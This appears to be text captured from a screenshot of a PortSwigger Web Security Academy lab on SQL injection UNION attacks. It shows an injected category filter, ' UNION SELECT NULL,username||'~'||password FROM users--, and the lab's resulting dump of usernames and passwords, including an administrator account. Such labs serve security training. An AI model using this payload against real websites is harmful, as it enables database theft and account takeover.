 SQL injection UNION attack, retrieving multiple values in a single column — Mozilla Firefox
SQL injection UNION atta
0a0f007303b0332980f78f3f00b800a0.web-security-academy.net/filter?category=Accessories'+UNION+S
SHOP
Accessories' UNION SELECT NULL,username||'~'||password
FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Tech gifts
Cheshire Cat Grin View details
Six Pack Beer Belt View details
wiener~l85t7hcdcv11lzdh8xy0
ZZZZZZ Bed - Your New Home Office View details
Giant Pillow Thing View details
administrator~pfzthuc90u4p00ott32c
carlos~temmvo2dxxlsl9vxpwb9